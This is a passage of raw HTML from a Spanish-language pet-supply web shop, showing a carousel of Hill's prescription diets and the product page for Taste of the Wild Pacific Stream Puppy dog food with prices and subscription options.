			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Agotado</span></div><img fetchpriority="high" width="600" height="600" src="https://mivete.com/wp-content/uploads/2019/02/Hill´s-Feline-Urinary-Metabolic-AG62-EMPAQUES-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2019/02/Hill´s-Feline-Urinary-Metabolic-AG62-EMPAQUES.png 600w, https://mivete.com/wp-content/uploads/2019/02/Hill´s-Feline-Urinary-Metabolic-AG62-EMPAQUES-150x150.png 150w, https://mivete.com/wp-content/uploads/2019/02/Hill´s-Feline-Urinary-Metabolic-AG62-EMPAQUES-300x300.png 300w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://mivete.com/producto/hills-prescription-diet-metabolic-urinary-cuidado-del-peso-y-urinario/">
					<img width="600" height="600" src="https://mivete.com/wp-content/uploads/2019/02/PD-Metabolic-Urinary-Felino02-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2019/02/PD-Metabolic-Urinary-Felino02.jpg 600w, https://mivete.com/wp-content/uploads/2019/02/PD-Metabolic-Urinary-Felino02-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2019/02/PD-Metabolic-Urinary-Felino02-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mivete.com/producto/hills-prescription-diet-metabolic-urinary-cuidado-del-peso-y-urinario/" data-id="2888" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mivete.com/producto/hills-prescription-diet-metabolic-urinary-cuidado-del-peso-y-urinario/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2888"
				>Quick view</a>
		</div>
							</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://mivete.com/producto/hills-prescription-diet-metabolic-urinary-cuidado-del-peso-y-urinario/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="2888" data-product_sku="VTMMVT0104048" aria-label="Select options for &ldquo;Hill&#039;s Prescription Diet - C/d Multicare Metabolic + Urinary - Felino&rdquo;" rel="nofollow"><span>Select options</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://mivete.com/producto/hills-prescription-diet-metabolic-urinary-cuidado-del-peso-y-urinario/">Hill&#8217;s Prescription Diet &#8211; C/d Multicare Metabolic + Urinary &#8211; Felino</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>39,299.00</bdi></span><small class="wcsatt-sub-options"> <span class="wcsatt-dash">&mdash;</span> ó suscríbete y obtén </small> <span class="wcsatt-sub-discount">10&#37; de descuento</span><small></small></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-2897 status-publish outofstock product_cat-perro-adulto product_cat-adultos-alimento product_cat-alimento-para-perros product_cat-alimento-para-perro has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="2" data-id="2897">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://mivete.com/producto/hills-prescription-diet-metabolic-mobility-cuidado-del-peso-y-movilidad/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Agotado</span></div><img width="600" height="600" src="https://mivete.com/wp-content/uploads/2019/02/Screenshot-2023-01-19-134346-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2019/02/Screenshot-2023-01-19-134346.png 600w, https://mivete.com/wp-content/uploads/2019/02/Screenshot-2023-01-19-134346-150x150.png 150w, https://mivete.com/wp-content/uploads/2019/02/Screenshot-2023-01-19-134346-300x300.png 300w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://mivete.com/producto/hills-prescription-diet-metabolic-mobility-cuidado-del-peso-y-movilidad/">
					<img loading="lazy" width="600" height="600" src="https://mivete.com/wp-content/uploads/2019/02/10044-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2019/02/10044-2-600x600.jpg 600w, https://mivete.com/wp-content/uploads/2019/02/10044-2-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2019/02/10044-2.jpg 1200w, https://mivete.com/wp-content/uploads/2019/02/10044-2-300x300.jpg 300w, https://mivete.com/wp-content/uploads/2019/02/10044-2-768x768.jpg 768w, https://mivete.com/wp-content/uploads/2019/02/10044-2-1024x1024.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mivete.com/producto/hills-prescription-diet-metabolic-mobility-cuidado-del-peso-y-movilidad/" data-id="2897" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mivete.com/producto/hills-prescription-diet-metabolic-mobility-cuidado-del-peso-y-movilidad/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2897"
				>Quick view</a>
		</div>
							</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://mivete.com/producto/hills-prescription-diet-metabolic-mobility-cuidado-del-peso-y-movilidad/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="2897" data-product_sku="VTMMVT0104045" aria-label="Select options for &ldquo;Hill’s Prescription Diet – Metabolic+Mobility – Canino&rdquo;" rel="nofollow"><span>Select options</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://mivete.com/producto/hills-prescription-diet-metabolic-mobility-cuidado-del-peso-y-movilidad/">Hill’s Prescription Diet – Metabolic+Mobility – Canino</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>41,204.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>107,859.00</bdi></span><small class="wcsatt-sub-options"> <span class="wcsatt-dash">&mdash;</span> ó suscríbete y obtén </small> <span class="wcsatt-sub-discount">10&#37; de descuento</span><small></small></span>

	
	
		</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-300 -->
			
			
			</div>
			</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492520303111 vc_row-has-fill vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1491839700379"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1551221828830 has-border" >
		<div class="wpb_wrapper">
			<h6 style="margin-bottom: 5px; font-size: 14px;"><strong><i class="fa fa-plane" style="margin-right: 7px;"></i>Entrega a Domicilio</strong></h6>
<p>Envío rápido y confiable</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1491839695699"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1551221978334 has-border" >
		<div class="wpb_wrapper">
			<h6 style="margin-bottom: 5px; font-size: 14px;"><strong><i class="fa fa-shopping-bag" style="margin-right: 7px;"></i>Tienda en Línea</strong></h6>
<p>Encuentre todo en un solo lugar</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1491839690819"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1551221896048 has-border" >
		<div class="wpb_wrapper">
			<h6 style="margin-bottom: 5px; font-size: 14px;"><strong><i class="fa fa-truck" style="margin-right: 7px;"></i>Envío Gratuito</strong></h6>
<p>En ordenes mayores a ₡50.000</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1491839685267"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1551221924655 has-border" >
		<div class="wpb_wrapper">
			<h6 style="margin-bottom: 5px; font-size: 14px;"><strong><i class="fa fa-info-circle" style="margin-right: 7px;"></i>Servicio al Cliente</strong></h6>
<p>Soporte 24/7</p>

		</div>
	</div>
</div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-2484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2484 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mivete.com/categoria-producto/gatos/" class="woodmart-nav-link"><span class="nav-link-text">Gatos</span></a></li>
<li id="menu-item-2483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2483 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://mivete.com/categoria-producto/aves/" class="woodmart-nav-link"><span class="nav-link-text">Aves</span></a></li>
<li id="menu-item-2485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2485 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mivete.com/categoria-producto/peces/" class="woodmart-nav-link"><span class="nav-link-text">Peces</span></a></li>
<li id="menu-item-2487" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2487 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mivete.com/categoria-producto/reptiles/" class="woodmart-nav-link"><span class="nav-link-text">Reptiles</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-menu-principal" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-3760" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3760 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mivete.com/tienda/" class="woodmart-nav-link"><span class="nav-link-text">Tienda</span></a></li>
<li id="menu-item-2508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2508 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://mivete.com/marcas/" class="woodmart-nav-link"><span class="nav-link-text">Marcas</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1489063571574{margin-bottom: 7vh !important;}#wd-5c5914863a9e2 a{background-color:#85c440;border-color:#85c440;}#wd-5c5914863a9e2 a:hover{background-color:#00aeef;border-color:#00aeef;}</style><p><div class="vc_row wpb_row vc_row-fluid vc_custom_1489063571574"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="brands_4213" class="brands-items-wrapper brands-widget slider-brands_4213 brands-grid brands-hover-default brands-style-default" ><div class=" row wd-spacing-0"><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="Virbac" href="https://mivete.com/brand/virbac/"><img src="https://mivete.com/wp-content/uploads/2020/10/virbac-corporation-vector-logo_3_1024x1024.png" alt="Virbac" title="Virbac"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="Tropical Clean" href="https://mivete.com/brand/tropical-clean/"><img loading="lazy" width="1216" height="280" src="https://mivete.com/wp-content/uploads/2023/08/Logo_TropiClean_1216x.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2023/08/Logo_TropiClean_1216x.png 1216w, https://mivete.com/wp-content/uploads/2023/08/Logo_TropiClean_1216x-150x35.png 150w, https://mivete.com/wp-content/uploads/2023/08/Logo_TropiClean_1216x-1200x276.png 1200w, https://mivete.com/wp-content/uploads/2023/08/Logo_TropiClean_1216x-300x69.png 300w, https://mivete.com/wp-content/uploads/2023/08/Logo_TropiClean_1216x-1024x236.png 1024w, https://mivete.com/wp-content/uploads/2023/08/Logo_TropiClean_1216x-768x177.png 768w" sizes="(max-width: 1216px) 100vw, 1216px" /></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="Thxpet" href="https://mivete.com/brand/thxpet/"><img src="https://mivete.com/wp-content/uploads/2020/06/og_image.php_.jpeg" alt="Thxpet" title="Thxpet"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="Simple solution" href="https://mivete.com/brand/simple-solution/"><img src="https://mivete.com/wp-content/uploads/2020/06/images-1.png" alt="Simple solution" title="Simple solution"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="Ruffwear" href="https://mivete.com/brand/ruffwear/"><img src="https://mivete.com/wp-content/uploads/2020/07/ruffwear-vector-logo.png" alt="Ruffwear" title="Ruffwear"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="Royal Canin" href="https://mivete.com/brand/royal-canin/"><img src="https://mivete.com/wp-content/uploads/2020/08/Royal-Canin-logo-HD.jpg" alt="Royal Canin" title="Royal Canin"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="PureVIta" href="https://mivete.com/brand/purevita/"><img src="https://mivete.com/wp-content/uploads/2019/07/PureVita.png" alt="PureVIta" title="PureVIta"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="Pet Releaf" href="https://mivete.com/brand/pet-releaf/"><img loading="lazy" width="1200" height="627" src="https://mivete.com/wp-content/uploads/2023/03/TradeMarkedLogoTransparent.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2023/03/TradeMarkedLogoTransparent.jpg 1200w, https://mivete.com/wp-content/uploads/2023/03/TradeMarkedLogoTransparent-150x78.jpg 150w, https://mivete.com/wp-content/uploads/2023/03/TradeMarkedLogoTransparent-300x157.jpg 300w, https://mivete.com/wp-content/uploads/2023/03/TradeMarkedLogoTransparent-1024x535.jpg 1024w, https://mivete.com/wp-content/uploads/2023/03/TradeMarkedLogoTransparent-768x401.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div></div></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div id="wd-5c5914863a9e2" class=" wd-rs-5c5914863a9e2  wd-button-wrapper text-center"><a href="https://mivete.com/marcas/" title="" class="btn btn-scheme-light btn-scheme-hover-light btn-style-default btn-style-rectangle btn-size-default">Ver todas las marcas</a></div></div></div></div></div></p>

</div>

</div>
</li>
<li id="menu-item-3731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3731 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mivete.com/categoria-producto/farmacia/" class="woodmart-nav-link"><span class="nav-link-text">Farmacia</span></a></li>
<li id="menu-item-12095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12095 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mivete.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><ul class="inline-list inline-list-with-border main-nav-style">
 	<li><a class="color-primary" href="https://mivete.com/tienda/">PROMOCIONES</a></li>
</ul></div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-5084" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-5084 status-publish first outofstock product_cat-alimento-para-perros product_cat-alimento-para-perro product_cat-cachorro-alimento product_cat-perro-cachorro has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images row image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Agotado</span></div>
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel wd-owl" data-hide_pagination_control="yes">
			<div class="product-image-wrap"><figure data-thumb="https://mivete.com/wp-content/uploads/2019/04/TOW_PacificStreamPuppy_BagFront-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://mivete.com/wp-content/uploads/2019/04/TOW_PacificStreamPuppy_BagFront-scaled.jpg"><img loading="lazy" width="1200" height="1211" src="https://mivete.com/wp-content/uploads/2019/04/TOW_PacificStreamPuppy_BagFront-1200x1211.jpg" class="wp-post-image wp-post-image" alt="" title="TOW_PacificStreamPuppy_BagFront" data-caption="" data-src="https://mivete.com/wp-content/uploads/2019/04/TOW_PacificStreamPuppy_BagFront-scaled.jpg" data-large_image="https://mivete.com/wp-content/uploads/2019/04/TOW_PacificStreamPuppy_BagFront-scaled.jpg" data-large_image_width="2536" data-large_image_height="2560" decoding="async" srcset="https://mivete.com/wp-content/uploads/2019/04/TOW_PacificStreamPuppy_BagFront-1200x1211.jpg 1200w, https://mivete.com/wp-content/uploads/2019/04/TOW_PacificStreamPuppy_BagFront-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2019/04/TOW_PacificStreamPuppy_BagFront-297x300.jpg 297w, https://mivete.com/wp-content/uploads/2019/04/TOW_PacificStreamPuppy_BagFront-768x775.jpg 768w, https://mivete.com/wp-content/uploads/2019/04/TOW_PacificStreamPuppy_BagFront-1015x1024.jpg 1015w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-12">
			<div class="thumbnails owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-4 owl-items-xs-3 wd-owl" data-desktop="4" data-tablet="4" data-mobile="3">
							</div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://mivete.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://mivete.com/categoria-producto/alimento/" class="breadcrumb-link">
					Alimento				</a>
							<a href="https://mivete.com/categoria-producto/alimento/alimento-para-perro/" class="breadcrumb-link">
					Alimento para Perro				</a>
							<a href="https://mivete.com/categoria-producto/alimento/alimento-para-perro/perro-cachorro/" class="breadcrumb-link breadcrumb-link-last">
					Cachorro				</a>
							<span class="breadcrumb-last">
					Taste Of The Wild- Pacific Stream Puppy (Salmón Ahumado)				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://mivete.com/producto/taste-of-the-wild-pacific-stream-salmon-ahumado/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://mivete.com/producto/taste-of-the-wild-pacific-stream-salmon-ahumado/" class="wd-product-nav-thumb">
					<img loading="lazy" width="600" height="600" src="https://mivete.com/wp-content/uploads/2019/03/TOW_PacificStream_BagFront-scaled-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2019/03/TOW_PacificStream_BagFront-600x600.jpg 600w, https://mivete.com/wp-content/uploads/2019/03/TOW_PacificStream_BagFront-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2019/03/TOW_PacificStream_BagFront-1200x1200.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://mivete.com/producto/taste-of-the-wild-pacific-stream-salmon-ahumado/" class="wd-entities-title">
						Taste Of The Wild- Pacific Stream (Salmón Ahumado)					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>20,179.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>117,524.00</span><small class="wcsatt-sub-options"> <span class="wcsatt-dash">&mdash;</span> ó suscríbete y obtén </small> <span class="wcsatt-sub-discount">10&#037; de descuento</span><small></small>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://mivete.com/tienda/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://mivete.com/producto/taste-of-the-wild-high-prairie/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://mivete.com/producto/taste-of-the-wild-high-prairie/" class="wd-product-nav-thumb">
					<img loading="lazy" width="600" height="600" src="https://mivete.com/wp-content/uploads/2019/04/TOW_HighPrairie_BagFront-scaled-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2019/04/TOW_HighPrairie_BagFront-scaled-600x600.jpg 600w, https://mivete.com/wp-content/uploads/2019/04/TOW_HighPrairie_BagFront-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2019/04/TOW_HighPrairie_BagFront-1200x1200.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://mivete.com/producto/taste-of-the-wild-high-prairie/" class="wd-entities-title">
						Taste Of The Wild- High Prairie					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>20,179.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>117,529.00</span><small class="wcsatt-sub-options"> <span class="wcsatt-dash">&mdash;</span> ó suscríbete y obtén </small> <span class="wcsatt-sub-discount">10&#037; de descuento</span><small></small>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							<div class="wd-product-brands">							<a href="https://mivete.com/brand/taste-of-the-wild/">
				<img loading="lazy" src="https://mivete.com/wp-content/uploads/2019/04/tasteofthewild.png" title="Taste of The Wild" alt="Taste of The Wild"  width="150" height="100">			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	Taste Of The Wild- Pacific Stream Puppy (Salmón Ahumado)
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>20,179.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>91,109.00</bdi></span><small class="wcsatt-sub-options"> <span class="wcsatt-dash">&mdash;</span> ó suscríbete y obtén </small> <span class="wcsatt-sub-discount">10&#37; de descuento</span><small></small></p>
<div class="woocommerce-product-details__short-description">
	<p>Alimento formulado con carnes ahumadas y rostizadas como primer ingrediente, libre de granos, además de frutas y vegetales con alto contenido antioxidante. Contiene un correcto equilibrio entre Omega-3 y Omega-6 beneficiosos para el pelo, la piel, sistema inmunológico y la salud en general.</p>
</div>
					
<form class="variations_form cart wd-reset-side-lg wd-reset-bottom-md wd-label-top-md" action="https://mivete.com/producto/taste-of-the-wild-pacific-stream-puppy-salmon-ahumado/" method="post" enctype='multipart/form-data' data-product_id="5084" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_presentacion&quot;:&quot;2-27-kg&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock wd-style-default\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:20179,&quot;display_regular_price&quot;:20179,&quot;image&quot;:{&quot;title&quot;:&quot;TOW_PacificStreamPuppy_BagFront&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mivete.com\/wp-content\/uploads\/2019\/04\/TOW_PacificStreamPuppy_BagFront-scaled.jpg&quot;,&quot;alt&quot;:&quot;TOW_PacificStreamPuppy_BagFront&quot;,&quot;src&quot;:&quot;https:\/\/mivete.com\/wp-content\/uploads\/2019\/04\/TOW_PacificStreamPuppy_BagFront-1200x1211.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mivete.com\/wp-content\/uploads\/2019\/04\/TOW_PacificStreamPuppy_BagFront-1200x1211.jpg 1200w, https:\/\/mivete.com\/wp-content\/uploads\/2019\/04\/TOW_PacificStreamPuppy_BagFront-150x150.jpg 150w, https:\/\/mivete.com\/wp-content\/uploads\/2019\/04\/TOW_PacificStreamPuppy_BagFront-297x300.jpg 297w, https:\/\/mivete.com\/wp-content\/uploads\/2019\/04\/TOW_PacificStreamPuppy_BagFront-768x775.jpg 768w, https:\/\/mivete.com\/wp-content\/uploads\/2019\/04\/TOW_PacificStreamPuppy_BagFront-1015x1024.jpg 1015w&quot;,&quot;sizes&quot;:&quot;(max-width: 1200px) 100vw, 1200px&quot;,&quot;full_src&quot;:&quot;https:\/\/mivete.com\/wp-content\/uploads\/2019\/04\/TOW_PacificStreamPuppy_BagFront-scaled.jpg&quot;,&quot;full_src_w&quot;:2536,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mivete.com\/wp-content\/uploads\/2019\/04\/TOW_PacificStreamPuppy_BagFront-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/mivete.com\/wp-content\/uploads\/2019\/04\/TOW_PacificStreamPuppy_BagFront-scaled-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:1200,&quot;src_h&quot;:1211},&quot;image_id&quot;:5088,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#x20a1;&lt;\/span&gt;20,179.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;\n&lt;div class=\&quot;wcsatt-options-wrapper\&quot; &gt;&lt;p&gt;Al subscribirte te llevamos el alimento sin necesidad de hacer otra compra, y obtienes 10% de descuento&lt;\/p&gt;\n&lt;ul class=\&quot;wcsatt-options-product\&quot;&gt;&lt;li class=\&quot;one-time-option\&quot;&gt;\n\t\t\t\t&lt;label&gt;\n\t\t\t\t\t&lt;input type=\&quot;radio\&quot; name=\&quot;convert_to_sub_5084\&quot; data-custom_data=\&quot;[]\&quot; value=\&quot;0\&quot;  checked=&#039;checked&#039; \/&gt;\n\t\t\t\t\t&lt;span class=\&quot;one-time-option-details\&quot;&gt;compra individual&lt;\/span&gt;\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;&lt;li class=\&quot;subscription-option\&quot;&gt;\n\t\t\t\t&lt;label&gt;\n\t\t\t\t\t&lt;input type=\&quot;radio\&quot; name=\&quot;convert_to_sub_5084\&quot; data-custom_data=\&quot;{&amp;quot;subscription_scheme&amp;quot;:{&amp;quot;period&amp;quot;:&amp;quot;month&amp;quot;,&amp;quot;interval&amp;quot;:1,&amp;quot;length&amp;quot;:0,&amp;quot;trial_period&amp;quot;:&amp;quot;&amp;quot;,&amp;quot;trial_length&amp;quot;:&amp;quot;&amp;quot;,&amp;quot;pricing_mode&amp;quot;:&amp;quot;inherit&amp;quot;,&amp;quot;discount&amp;quot;:&amp;quot;10&amp;quot;,&amp;quot;sync_date&amp;quot;:0,&amp;quot;context&amp;quot;:&amp;quot;product&amp;quot;,&amp;quot;id&amp;quot;:&amp;quot;1_month&amp;quot;,&amp;quot;key&amp;quot;:&amp;quot;1_month&amp;quot;,&amp;quot;is_synced&amp;quot;:false,&amp;quot;is_prorated&amp;quot;:false},&amp;quot;overrides_price&amp;quot;:true,&amp;quot;discount_from_regular&amp;quot;:false}\&quot; value=\&quot;1_month\&quot;  \/&gt;\n\t\t\t\t\t&lt;span class=\&quot;subscription-option-details\&quot;&gt;&lt;span class=\&quot;price 